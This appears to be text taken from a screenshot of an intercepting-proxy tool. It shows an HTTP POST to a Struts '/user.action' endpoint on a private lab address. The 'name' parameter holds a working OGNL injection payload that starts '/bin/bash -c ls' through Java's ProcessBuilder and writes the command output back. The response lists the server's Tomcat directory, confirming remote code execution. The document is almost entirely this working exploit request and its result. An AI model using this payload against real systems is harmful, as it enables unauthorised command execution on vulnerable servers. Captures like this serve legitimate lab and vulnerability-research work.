 Go
Cancel
<
>
Target: http://192.168.102.128:8080
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 463

name=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"/bin/bash","-c",+"ls"})).re
directErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamRe
ader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%2
3e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.ge
tWriter().println(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
Response
Raw Headers Hex
HTTP/1.1 200
Date: Tue, 06 Oct 2020 02:17:47 GMT
Connection: close
Content-Length: 50001

LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work